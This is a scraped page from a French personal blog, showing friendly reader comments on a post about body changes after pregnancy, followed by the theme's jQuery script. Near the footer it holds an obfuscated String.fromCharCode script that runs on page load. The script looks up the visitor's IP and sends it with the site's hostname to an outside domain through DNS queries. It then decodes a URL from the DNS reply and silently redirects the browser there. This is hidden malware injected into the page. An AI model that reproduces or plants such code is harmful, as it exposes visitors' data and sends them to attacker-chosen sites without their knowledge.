							<img alt='' src='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Leiasfez</h6>
							<span class="comment-date">at 3 janvier 2015</span>
							<p>I don&#8217;t know how to tell you more, but before I was normal, with 33 pounds more than today ;)</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-127' data-commentid="127" data-postid="390" data-belowelement="comment-127" data-respondelement="respond" data-replyto="Répondre à Leiasfez" aria-label='Répondre à Leiasfez'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-130">
					<div class="comment-block clearfix" id="comment-130">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/10d6953b8d4280603d3b07bb9053b47d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/10d6953b8d4280603d3b07bb9053b47d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">blog de future maman</h6>
							<span class="comment-date">at 4 janvier 2015</span>
							<p>Coucou, le blog est bien illustr</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-130' data-commentid="130" data-postid="390" data-belowelement="comment-130" data-respondelement="respond" data-replyto="Répondre à blog de future maman" aria-label='Répondre à blog de future maman'>Reply</a>						</div>
					</div>
				</li>
				<ul class="children">
				<li class="comment byuser comment-author-leiasfez bypostauthor odd alt depth-2" id="li-comment-132">
					<div class="comment-block clearfix" id="comment-132">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Leiasfez</h6>
							<span class="comment-date">at 4 janvier 2015</span>
							<p>Merci :)</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-132' data-commentid="132" data-postid="390" data-belowelement="comment-132" data-respondelement="respond" data-replyto="Répondre à Leiasfez" aria-label='Répondre à Leiasfez'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="li-comment-131">
					<div class="comment-block clearfix" id="comment-131">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/5816090cc00713bbe908f89a7b31cef6?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5816090cc00713bbe908f89a7b31cef6?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Espritavivre</h6>
							<span class="comment-date">at 4 janvier 2015</span>
							<p>You lucky </p>
<a rel='nofollow' class='comment-reply-link' href='#comment-131' data-commentid="131" data-postid="390" data-belowelement="comment-131" data-respondelement="respond" data-replyto="Répondre à Espritavivre" aria-label='Répondre à Espritavivre'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="li-comment-137">
					<div class="comment-block clearfix" id="comment-137">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/91b96e5052769ed03fe0bbd0e7a3a9fe?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91b96e5052769ed03fe0bbd0e7a3a9fe?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">(made in)Faro</h6>
							<span class="comment-date">at 7 janvier 2015</span>
							<p>Je ne suis pas maman mais je comprends un peu ton ressenti (ou on comprends qu&#8217;il y a un petit ras le bol sur les réflexions que tu entends) : j&#8217;ai toujours été mince, avec mes défauts et mes petits complexes (comme tout le monde) et les remarques des gens sont pesantes&#8230; Entre les &#8220;tu es sûres que tu manges bien ?&#8221; et les &#8220;Tu n&#8217;as pas à te plaindre&#8221;, c&#8217;est un peu lourd et j&#8217;ai souvent envie de me mettre à poil pour leur montrer un peu que je ne suis pas maigre. Mais bon, je me retiens ;)</p>
<p>En tout cas, de ce que l&#8217;on voit de toi sur le blog et sur Instagram, je te trouve très jolie et pétillante.<br />
Bisous, </p>
<p>Manon</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-137' data-commentid="137" data-postid="390" data-belowelement="comment-137" data-respondelement="respond" data-replyto="Répondre à (made in)Faro" aria-label='Répondre à (made in)Faro'>Reply</a>						</div>
					</div>
				</li>
				<ul class="children">
				<li class="comment byuser comment-author-leiasfez bypostauthor even depth-2" id="li-comment-147">
					<div class="comment-block clearfix" id="comment-147">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Leiasfez</h6>
							<span class="comment-date">at 8 janvier 2015</span>
							<p>Hahaa!!!! Contente de me sentir moins seule! Bonne idée, je vais me mettre à poil pour les stopper net maintenant ;) </p>
<p>Merci mille fois. </p>
<p>xx</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-147' data-commentid="147" data-postid="390" data-belowelement="comment-147" data-respondelement="respond" data-replyto="Répondre à Leiasfez" aria-label='Répondre à Leiasfez'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-143">
					<div class="comment-block clearfix" id="comment-143">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/2612d38e676e0cd960e59e94a043618b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2612d38e676e0cd960e59e94a043618b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Traci Ling</h6>
							<span class="comment-date">at 8 janvier 2015</span>
							<p>I&#8217;m in the same boat. After three kids, my boobs got smaller each time. The sad thing isn&#8217;t the size, but just that they are saggy with stretch marks. Would be nice if they were perkier! Lol! Oh well!</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-143' data-commentid="143" data-postid="390" data-belowelement="comment-143" data-respondelement="respond" data-replyto="Répondre à Traci Ling" aria-label='Répondre à Traci Ling'>Reply</a>						</div>
					</div>
				</li>
				<ul class="children">
				<li class="comment byuser comment-author-leiasfez bypostauthor even depth-2" id="li-comment-145">
					<div class="comment-block clearfix" id="comment-145">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Leiasfez</h6>
							<span class="comment-date">at 8 janvier 2015</span>
							<p>Hahaha! Same here.. plastic surgery will get me one day.. ;) xx</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-145' data-commentid="145" data-postid="390" data-belowelement="comment-145" data-respondelement="respond" data-replyto="Répondre à Leiasfez" aria-label='Répondre à Leiasfez'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="li-comment-158">
					<div class="comment-block clearfix" id="comment-158">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/6e799a20780d43bab4e8996c66f4eec4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e799a20780d43bab4e8996c66f4eec4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Kaklim</h6>
							<span class="comment-date">at 12 janvier 2015</span>
							<p>But you dont give f**k<br />
We had them, we lost them. Body did an amazing job.<br />
 We are doing an amazing job. F**k the rest. X</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-158' data-commentid="158" data-postid="390" data-belowelement="comment-158" data-respondelement="respond" data-replyto="Répondre à Kaklim" aria-label='Répondre à Kaklim'>Reply</a>						</div>
					</div>
				</li>
				<ul class="children">
				<li class="comment byuser comment-author-leiasfez bypostauthor even depth-2" id="li-comment-159">
					<div class="comment-block clearfix" id="comment-159">
						<div class="comment-img">
							<img alt='' src='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d63aa5eb8192274944cac453c56e16?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo media-object' height='100' width='100' loading='lazy'/>						</div>
						<div class="comment-body">
							<h6 class="comment-title">Leiasfez</h6>
							<span class="comment-date">at 12 janvier 2015</span>
							<p>Well said! xx</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-159' data-commentid="159" data-postid="390" data-belowelement="comment-159" data-respondelement="respond" data-replyto="Répondre à Leiasfez" aria-label='Répondre à Leiasfez'>Reply</a>						</div>
					</div>
				</li>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ol>

                            </div>
    </div>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/no-more-boobs-but-i-assume-it/#respond" style="display:none;">Cancel</a></small></h3><form action="https://leiasfez.com/wp-comments-post.php" method="post" id="sonya-comment-form" class="comment-form" novalidate><label for="form-name">Name:<input type="text" id="form-name" class="required" name="author" id="name" data-name="Name" required></label>
<label for="form-email">Email:<input type="email" id="form-email" class="required required-email" name="email" id="email" data-name="Email" required></label>
<label for="form-comment">Comment:<textarea rows="1" id="form-comment" name="comment" id="message" class="required" data-name="Comment"></textarea></label><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site web dans le navigateur pour mon prochain commentaire.</label></p>
<button name="submit" type="submit" id="submit" class="comment-btn" value="">Submit</button> <input type='hidden' name='comment_post_ID' value='390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4e9a6c61ec" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="10"/></p></form>	</div><!-- #respond -->
	            </div>
                         </div>
    </div>


</div>

<!-- Copyright footer -->
<footer class="page-footer">
	<div class="copyright-footer">
		© Leia SFEZ	</div>
</footer>
	<script type="text/javascript">
		function qodeblockBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/leiasfez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/plugins/qodeblock/dist/assets/js/dismiss.js?ver=1603542793' id='qodeblock-dismiss-js-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/navigation.js?ver=1.0.0' id='sonya-navigation-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='sonya-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/jquery.magnific-popup.min.js?ver=5.5.17' id='magnific-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/jquery.touchSwipe.min.js?ver=5.5.17' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/foxlazy.js?ver=5.5.17' id='foxlazy-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/isotope.pkgd.min.js?ver=5.5.17' id='isotope-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/tiltfx.js?ver=5.5.17' id='tiltfx-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/swiper.js?ver=5.5.17' id='swiper-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/equalHeightsPlugin.js?ver=5.5.17' id='equalHeights-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/jquery.fitvids.js?ver=5.5.17' id='fitvids-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/main.js?ver=5.5.17' id='sonya-main-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://leiasfez.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7' id='akismet-form-js'></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: leiasfez.com @ 2026-01-21 22:29:30 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://leiasfez.com/wp-content/themes/sonya/assets/js/main.js?ver=5.5.17
body_size: 4292
content:
;(function($, window, document, undefined) {
    "use strict";

    // Preloader
    $("#loading").delay(700).fadeOut("slow");
    $('body').fitVids();


    var swipers = [], winW, winH, winScr, _isresponsive, smPoint = 768, mdPoint = 992, lgPoint = 1200, addPoint = 1600, _ismobile = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i);


    /*========================*/
    /* 02 - PAGE CALCULATIONS */
    /*========================*/
    function pageCalculations(){
        winW = $(window).width();
        winH = $(window).height();
    }


    /*=================================*/
    /* 03 - FUNCTION ON DOCUMENT READY */
    /*=================================*/
    pageCalculations();


    /*==============================*/
    /* 05 - FUNCTION ON PAGE RESIZE */
    /*==============================*/
    function resizeCall(){
        pageCalculations();
        $('.swiper-container.initialized[data-slides-per-view="responsive"]').each(function(){
            var thisSwiper = swipers['swiper-'+$(this).attr('id')], $t = $(this), slidesPerViewVar = updateSlidesPerView($t), centerVar = thisSwiper.params.centeredSlides;
            thisSwiper.params.slidesPerView = slidesPerViewVar;
            thisSwiper.reInit();
            if(!centerVar){
                var paginationSpan = $t.find('.pagination span');
                var paginationSlice = paginationSpan.hide().slice(0,(paginationSpan.length+1-slidesPerViewVar));
                if(paginationSlice.length<=1 || slidesPerViewVar>=$t.find('.swiper-slide').length) $t.addClass('pagination-hidden');
                else $t.removeClass('pagination-hidden');
                paginationSlice.show();
            }
        });
    }
    if(!_ismobile){
        $(window).resize(function(){
            resizeCall();
        });
    } else{
        window.addEventListener("orientationchange", function() {
            resizeCall();
        }, false);
    }

    /*=====================*/
    /* 06 - SWIPER SLIDERS */
    /*=====================*/

    function initSwiper(){
        var initIterator = 0;
        $('.swiper-container').each(function(){
            var $t = $(this);

            var index = 'swiper-unique-id-'+initIterator;

            $t.addClass('swiper-'+index + ' initialized').attr('id', index);
            $t.find('.pagination').addClass('pagination-'+index);

            var autoPlayVar = parseInt($t.attr('data-autoplay'),10);
            var mode = $t.attr('data-mode');
            var slidesPerViewVar = $t.attr('data-slides-per-view');
            if(slidesPerViewVar == 'responsive'){
                slidesPerViewVar = updateSlidesPerView($t);
            }
            else slidesPerViewVar = parseInt(slidesPerViewVar,10);

            var loopVar = parseInt($t.attr('data-loop'),10);
            var speedVar = parseInt($t.attr('data-speed'),10);
            var centerVar = parseInt($t.attr('data-center'),10);
            swipers['swiper-'+index] = new Swiper('.swiper-'+index,{
                speed: speedVar,
                pagination: '.pagination-'+index,
                loop: loopVar,
                paginationClickable: true,
                autoplay: autoPlayVar,
                slidesPerView: slidesPerViewVar,
                keyboardControl: true,
                calculateHeight: true,
                simulateTouch: true,
                roundLengths: true,
                centeredSlides: centerVar,
                mode: mode || 'horizontal',
                onInit: function(swiper){
                },
                onSlideChangeEnd: function(swiper){
                    var activeIndex = (loopVar===1)?swiper.activeLoopIndex:swiper.activeIndex;


                    if ($t.find('.swiper-slide.swiper-slide-active .description').length) {
                        $t.find('.swiper-slide.swiper-slide-active').find('.description').css({
                            'opacity': '1'
                        }).end();
                    }
                },
                onSlideChangeStart: function(swiper){

                    if ($t.find('.swiper-slide .description').length) {
                        $t.find('.swiper-slide').find('.description').css({
                            'opacity': '0'
                        }).end();
                    }
                }
            });
            swipers['swiper-'+index].reInit();
            if($t.attr('data-slides-per-view')=='responsive'){
                var paginationSpan = $t.find('.pagination span');
                var paginationSlice = paginationSpan.hide().slice(0,(paginationSpan.length+1-slidesPerViewVar));
                if(paginationSlice.length<=1 || slidesPerViewVar>=$t.find('.swiper-slide').length) $t.addClass('pagination-hidden');
                else $t.removeClass('pagination-hidden');
                paginationSlice.show();
            }

            if($t.find('.default-active').length){
                swipers['swiper-'+index].swipeTo($t.find('.swiper-slide').index($t.find('.default-active')), 0);
            }

            initIterator++;
        });

    }

    function updateSlidesPerView(swiperContainer){
        if(winW>=addPoint) return parseInt(swiperContainer.attr('data-add-slides'),10);
        else if(winW>=lgPoint) return parseInt(swiperContainer.attr('data-lg-slides'),10);
        else if(winW>=mdPoint) return parseInt(swiperContainer.attr('data-md-slides'),10);
        else if(winW>=smPoint) return parseInt(swiperContainer.attr('data-sm-slides'),10);
        else return parseInt(swiperContainer.attr('data-xs-slides'),10);
    }


    //swiper arrows
    $('.swiper-arrow-left').on('click', function(){
        swipers['swiper-'+$(this).parent().attr('id')].swipePrev();
    });

    $('.swiper-arrow-right').on('click', function(){
        swipers['swiper-'+$(this).parent().attr('id')].swipeNext();
    });

    $('.swiper-outer-left').on('click', function(){
        swipers['swiper-'+$(this).parent().find('.swiper-container').attr('id')].swipePrev();
    });

    $('.swiper-outer-right').on('click', function(){
        swipers['swiper-'+$(this).parent().find('.swiper-container').attr('id')].swipeNext();
    });


    function imagehoverfix() {
        $('.blog-detail .content p a > img').each(function () {
            $(this).parent().addClass('nohover');
        })
    }
    imagehoverfix();

    // header styles
    
    $(window).on('load resize scroll orientationchange', function () {
        if ($(this).scrollTop() + 75 >= $('header').height()){
            $('header:not(.fixed-style)').addClass('scroll');
        }else{
            $('header:not(.fixed-style)').removeClass('scroll');
        }
    });

    $(window).on('load resize orientationchange', function () {
        copyfix();
        initSwiper();
        if($('.style-menu').length || $(window).width() < 992 ){
            $('header').addClass('fixed-style scroll');
        }else{
            $('header').removeClass('fixed-style');
        }
        if(!($(this).scrollTop() + 75 >= $('header').height()) && $(window).width() > 991 ){
            $('header').removeClass('scroll');
        }
        if($('.blog-detail .content').length && $('.blog-detail .comments').length){
            var marg = $('.blog-detail .content').css('margin-left');
            $('.blog-detail .comments').css('margin-left', marg);
        }

        if($(window).width()>767 && $('.contact-page .equal').length){
            $('.contact-page .equal').css('height', 'auto').equalHeights();
        }else if($('.contact-page .equal').length){
            $('.contact-page .equal').css('height', 'auto');
        }

    });
    
    function sampleHeight() {
        if( $('.blog-detail .swiper-container').length){
            $('.blog-detail .swiper-container').each(function () {
                $(this).find('.swiper-slide').equalHeights();
            })
        }

        if($(window).width()>767){
            $('.img-list-gallery.adjusted_grid').css('height', 'auto').equalHeights();
        }else{
            $('.img-list-gallery.adjusted_grid').css('height', 'auto');
        }
    }

    if($('.img-list-gallery.adjusted_grid').length){
        $('.img-list-gallery.adjusted_grid img').on('load', function () {
            sampleHeight();
        });
    }


    // Navigation position

    function navigationPosition() {
        var top =  $(window).height()/2;

        if($('.previus-post').length){
            $('.previus-post').css('top', top + 'px');
        }
        if($('.next-post').length){
            $('.next-post').css('top', top + 'px');
        }
    }

    
    /***********************************/
    /*WINDOW LOAD*/
    /**********************************/
    
    $(window).on('load', function () {
        navigationPosition();

        if ($('.albums-container.masonry').length) {
            var $container = $('.albums-container.masonry');
            $container.isotope({
                itemSelector: '.albums ',
                layoutMode: 'masonry',
                masonry: {
                    columnWidth: '.albums ',
                    percentPosition: true
                }
            });
        }
    });


    // Popup images

    if ($('.single-albums-image.masonry').length) {
        $('.single-albums-image.masonry img').on('load', function () {
            var $container = $('.single-albums-image.masonry');
            $container.isotope({
                itemSelector: '.img-list-gallery ',
                layoutMode: 'masonry',
                masonry: {
                    columnWidth: '.img-list-gallery ',
                    percentPosition: true
                }
            });
        });
    }


    // popup form
    $('.popup-with-form').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#name',
        fixedContentPos: true,
        fixedBgPos: true,
        closeOnBgClick: false,

        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {
                if($(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    this.st.focus = '#name';
                }
            }
        }
    });

    
    
    /***************************************/
    /* WINDOW RESIZE AND ORIENTATIONCHANGE */
    /***************************************/
    
    $(window).on('resize orientationchange', function () {
        navigationPosition();
        sampleHeight();
        bodyoverflow();
    });

    
    /***********************************/
    /*WINDOW SCROLL*/
    /**********************************/
    
    $(window).on('scroll', function () {
        navigationPosition();
    });


    // body overflow
    
    function bodyoverflow() {
        if($('.menu-wrap').hasClass('active') && $(window).width() < 992 ){
            $('body').addClass('overflow');
        }else{
            $('body').removeClass('overflow');
        }
    }

    // MOBILE MENU
    
    $('.menu-button a').on('click', function (e) {
        $('.menu-wrap').toggleClass('active');
        e.preventDefault();
        $('.main-menu').slideToggle();
        bodyoverflow();

    });


    // Background image
    
    function sonya_img_background(img_sel, parent_sel, img_height) {
        if (!img_sel) {
            console.info('no img selector');
            return false;
        }
        var $parent, _this;
        $(img_sel).each(function() {
            _this = $(this);
            $parent = _this.closest(parent_sel);
            $parent = $parent.length ? $parent : _this.parent();
            if (img_height) {
                $parent.css('background-image', 'url(' + this.src + ')');
                _this.css('visibility', 'hidden');
            } else {
                $parent.css('background-image', 'url(' + this.src + ')');
                _this.hide();
            }
        });
    }

    sonya_img_background('.hidden-img');

    
    // Load More Albums
    
    if (window.load_more_post) {
        var pageNum = 2;
        var nextLink = load_more_post.nextLink;
    }

    function load_more_albums() {
        // The link of the next page of posts.
        if (window.load_more_post) {

            // The maximum number of pages the current query can return.
            var max = parseInt(load_more_post.maxPage);
            // wrapper selector
            var wrap_selector = '.albums-container';

            var $btn = $('.load-btn'),
                $btnText = $btn.html();

            $btn.html('loading...');

            if( pageNum <= max ) {
                var $container = $(wrap_selector);
                $.ajax({
                    url:nextLink,
                    type: "get",
                    success: function(data){
                        $container.append( $(data).find(wrap_selector).html() );

                        var newElements = $(data).find('.albums-container .item');
                        var elems = [];

                        newElements.each(function(i){
                            elems.push(this);
                        });

                        sonya_img_background('.hidden-img');
                        $("img[data-lazy-src]").foxlazy();

                        $btn.html( $btnText );

                        pageNum++;
                        nextLink = nextLink.replace(/\/page\/[0-9]?/, '/page/'+ pageNum);

                        if( pageNum == ( max + 1 ) ) {
                            $btn.hide('fast');
                        }
                    }
                });
            }
            return false;

        }
    }

    $('#load-more.load_more').on('click', function(){
        load_more_albums();
    });

    if( $('#load-more.load_more_scroll').length ) {
        $(window).on('scroll',function() {
            if( $(document).height() - $(window).height() == $(window).scrollTop() ) {
                load_more_albums();
            }
        });
    }

    // Full size container albums
    $('#content-site.full-size-list').on('click', '.full-size-button, .img-wrapp', function () {
        $('#content-site.full-size-list').toggleClass('full-popup');
        var _this = $(this);
        if(_this.hasClass('img-wrapp') ) {

            setTimeout( function () {
                $('html, body').animate({
                    scrollTop: _this.offset().top
                }, 600);
            }, 1000);

        }
    });

    $('#content-site.full-size').on('click', '.full-size-button, .img-wrapp', function () {

        var _this = $(this);
        _this.toggleClass('full-img-popup');
        if( _this.hasClass('full-img-popup') ) {
            _this.find('img').addClass('hidden-img');
            sonya_img_background('.hidden-img');
        } else {
            _this.find('img').removeClass('hidden-img').show();
        }

        if(_this.hasClass('img-wrapp') ) {
            setTimeout( function () {
                $('html, body').animate({
                    scrollTop: _this.offset().top
                }, 600);
            }, 1000);
        }
    });


    function copyfix() {
        var posleft = $(window).width()/2 - $('.page-footer').outerWidth()/2;
        $('.page-footer').css('left', posleft + 'px');
    }

    function counterPopup(){
        if($('.mfp-counter').length){
            $('.mfp-counter').find('span').each(function () {
                var count = $(this).html(),
